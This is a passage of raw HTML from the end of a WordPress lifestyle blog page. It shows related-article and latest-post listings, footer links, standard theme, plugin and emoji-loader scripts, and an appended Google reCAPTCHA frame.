block_tdi_5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1140,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "106";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "36";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="td-related-title td-block-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">RELATED ARTICLES</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/hizzaboloufazic-is-bad-or-good/"  rel="bookmark" class="td-image-wrap " title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Hizzaboloufazic" title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/hizzaboloufazic-is-bad-or-good/"  rel="bookmark" title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term">Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal/"  rel="bookmark" class="td-image-wrap " title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="https://pussmoth.com/el-simbolismo-de-un-regalo-de-mariposa-de-cristal" title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal/"  rel="bookmark" title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal">https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/how-to-stay-ahead-with-the-updated-ibps-rrb-clerk-syllabus-2025/"  rel="bookmark" class="td-image-wrap " title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/how-to-stay-ahead-with-the-updated-ibps-rrb-clerk-syllabus-2025/"  rel="bookmark" title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025">How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-20" class="td_block_template_15 widget block-20 widget_block">
<ul class="wp-block-list">
<li><strong>Latest Posts</strong></li>
</ul>
</aside><aside id="block-21" class="td_block_template_15 widget block-21 widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2026/01/lukas-blazek-mcSDtbWXUZU-unsplash-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Business Money" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/3-third-party-tools-proven-to-save-your-business-money/">3 Third-Party Tools Proven to Save Your Business Money</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthy-Skin-Habits-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Healthy Skin Habits" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/healthy-skin-habits-for-every-age-and-lifestyle/">Healthy Skin Habits for Every Age and Lifestyle</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Weight-Loss-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Weight Loss" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/weight-loss-programs-for-men-and-women-that-actually-work/">Weight Loss Programs for Men and Women That Actually Work</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthier-Life-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Healthier Life" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/the-most-impactful-changes-you-can-make-to-live-a-healthier-life/">The Most Impactful Changes You Can Make to Live a Healthier Life</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Drainage-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Drainage" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/how-to-design-a-permeable-landscape-for-better-drainage/">How to Design a Permeable Landscape for Better Drainage</a></li>
</ul></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-14752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-14752"><a href="https://lifetrixcorner.com/write-for-us-guest-post/">Write For Us</a></li>
<li id="menu-item-14754" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14754"><a href="https://lifetrixcorner.com/contact-us/">Contact Us</a></li>
<li id="menu-item-14753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-14753"><a rel="privacy-policy" href="https://lifetrixcorner.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright lifetrixcorner                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://lifetrixcorner.com/what-you-may-need-when-moving-to-another-state/"  rel="bookmark" class="td-image-wrap " title="What You May Need When Moving To Another State" ><img width="100" height="67" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2021/11/What-You-May-Need-When-Moving-To-Another-State-1.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2021/11/What-You-May-Need-When-Moving-To-Another-State-1.jpg 640w, https://lifetrixcorner.com/wp-content/uploads/2021/11/What-You-May-Need-When-Moving-To-Another-State-1-350x230.jpg 350w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="What You May Need When Moving To Another State" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/what-you-may-need-when-moving-to-another-state/"  rel="bookmark" title="What You May Need When Moving To Another State">What You May Need When Moving To Another State</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-25T09:45:18+05:30" >November 25, 2021</time></span>                            </div>

        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 697a680090238
    -->

    	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767342821" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.8" id="universal-google-adsense-and-ads-manager-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lifetrixcorner.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lifetrixcorner.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="McjugO-3XFaYCpb_J35IkQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769629701473');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>